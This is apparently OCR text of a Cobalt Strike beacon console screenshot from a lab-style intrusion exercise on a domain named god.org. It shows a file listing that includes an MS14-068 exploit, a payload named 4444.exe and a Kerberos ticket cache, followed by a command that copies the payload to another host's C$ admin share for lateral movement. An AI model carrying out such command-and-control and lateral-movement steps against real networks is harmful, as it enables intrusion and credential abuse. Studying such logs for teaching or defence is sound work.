 事件日志 X Beacon 192.168.3.52@12132 X Files 192.168.3.31@3296 X Beacon 192.168.3.31@32
[12/04 21:27:38] beacon> ls ①
[12/04 21:27:38] [*] Tasked beacon to list files in .
[12/04 21:27:39] [+] host called home, sent: 19 bytes
[12/04 21:27:39] [*] Listing: C:\Users\webadmin\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
dir 12/04/2024 21:03:59 test
289kb fil 11/30/2024 22:36:22 4444.exe
282b fil 01/29/2019 14:18:49 desktop.ini
3mb fil 12/04/2024 18:17:08 MS14-068.exe
2kb fil 04/14/2019 18:49:37 Readme.txt.txt
1kb fil 03/17/2019 15:37:32 SQL Server Management Studio.lnk
1kb fil 12/04/2024 21:08:55 TGT_webadmin@god.org.ccache
[12/04 21:28:16] beacon> shell copy 4444.exe \\OWA2010CN-GOD\C$ ②
[12/04 21:28:16] [*] Tasked beacon to run: copy 4444.exe \\OWA2010CN-GOD\C$
[12/04 21:28:17] [+] host called home, sent: 63 bytes
[12/04 21:28:17] [+] received output:
已复制 1 个文件。